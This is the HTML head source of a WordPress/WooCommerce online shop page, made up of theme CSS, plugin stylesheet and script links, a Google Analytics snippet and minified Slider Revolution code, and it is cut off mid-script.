var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-weight:400;text-transform:uppercase;letter-spacing:.275px}#header .view-switcher > li.menu-item > a{font-weight:400;text-transform:uppercase;letter-spacing:.275px}#header .top-links > li.menu-item > a{font-weight:400;color:#666666}#header .top-links > li.menu-item.has-sub:hover > a,#header .top-links > li.menu-item:hover > a{color:var(--porto-primary-color)}#header .share-links a{font-size:16px;width:25px;height:25px;box-shadow:none}#header .share-links a:not(:hover){background-color:rgba(0,0,0,0.01)}#header .share-links a:hover{color:#ffffff}#header .mobile-toggle{color:#222529}.wpb_style_518421e732405595f15b77a7ccb72a48#mini-cart .cart-head{font-size:29px}.wpb_style_518421e732405595f15b77a7ccb72a48#mini-cart .cart-icon{margin-right:16px}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/7394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=7394' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'efa1b33973';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 